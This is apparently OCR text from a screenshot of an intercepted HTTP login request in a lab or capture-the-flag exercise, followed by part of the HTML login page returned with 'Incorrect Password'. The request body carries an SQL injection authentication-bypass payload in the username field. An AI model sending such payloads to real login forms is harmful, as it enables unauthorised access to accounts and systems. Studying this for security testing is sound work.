 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=admin" OR "5"="5&password=admin
28 <input type="user" id="username" name="username" class="
form-control" placeholder="Username" required autofocus
value="RickA">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class=
"form-control" placeholder="Password" required>
32 <br/>
33 <button id="login" class="btn btn-lg btn-primary btn-block"
type="submit">
Sign in
</button>
34 </form>
35 <h2>
Incorrect Password
</h2>